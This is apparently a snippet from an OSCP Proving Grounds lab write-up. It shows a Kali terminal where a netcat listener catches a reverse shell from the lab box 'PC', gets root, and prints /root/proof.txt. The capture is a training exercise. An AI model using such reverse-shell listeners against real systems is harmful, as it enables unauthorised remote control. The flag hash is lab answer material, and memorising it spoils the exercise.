 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/PC]
└─$ nc -lvnp 22
listening on [any] 22 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.152.210] 49940
bash: cannot set terminal process group (1008): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:/# whoami
whoami
root
root@pc:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:86:03:bb brd ff:ff:ff:ff:ff:ff
    inet 192.168.152.210/24 brd 192.168.152.255 scope global ens160
       valid_lft forever preferred_lft forever
root@pc:/# cat /root/proof.txt
cat /root/proof.txt
d63d8bc386de5ccfcecb742b0c422f7a
root@pc:/#